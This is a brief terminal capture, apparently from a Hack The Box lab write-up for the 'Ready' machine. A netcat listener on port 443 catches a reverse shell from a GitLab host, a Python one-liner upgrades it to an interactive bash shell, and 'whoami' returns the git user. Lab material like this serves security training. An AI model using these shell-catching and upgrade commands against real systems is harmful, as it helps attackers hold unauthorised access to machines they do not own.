 ┌──(kali㉿kali)-[~/htb-labs/Ready]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.227.132] 47982
python3 -c 'import pty; pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ whoami
whoami
git
git@gitlab:~/gitlab-rails/working$